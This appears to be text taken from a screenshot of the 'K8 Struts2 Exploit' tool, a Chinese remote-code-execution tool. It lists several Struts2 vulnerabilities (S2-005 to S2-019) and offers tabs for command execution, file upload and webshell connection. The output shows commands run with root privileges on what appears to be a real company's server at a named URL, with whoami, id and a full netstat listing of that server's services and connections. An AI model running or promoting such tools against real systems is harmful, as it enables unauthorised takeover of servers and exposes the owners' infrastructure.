 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.foreveross.com/portal-Portal-getPortalInfo.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
root
================================================================================
★K8cmd-> id
================================================================================
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
================================================================================
★K8cmd-> netstat -an
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:55615 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5672 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2218 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 127.0.0.1:33948 ESTABLISHED
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::36166 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::2218 :::* LISTEN
tcp 0 0 ::ffff:192.168.0.46:80 ::ffff:59.50.130.66:48805 TIME_WAIT
tcp 0 0 ::ffff:192.168.0.46:80 ::ffff:122.224.140.20:51646 TIME_WAIT
tcp 0 0 ::ffff:192.168.0.46:80 ::ffff:122.224.140.20:51645 TIME_WAIT
tcp 0 0 ::ffff:192.168.0.46:80 ::ffff:59.50.130.66:48812 TIME_WAIT
tcp 0 0 ::ffff:127.0.0.1:33948 ::ffff:127.0.0.1:3306 ESTABLISHED
tcp 0 0 ::ffff:192.168.0.46:80 ::ffff:122.224.140.20:51648 TIME_WAIT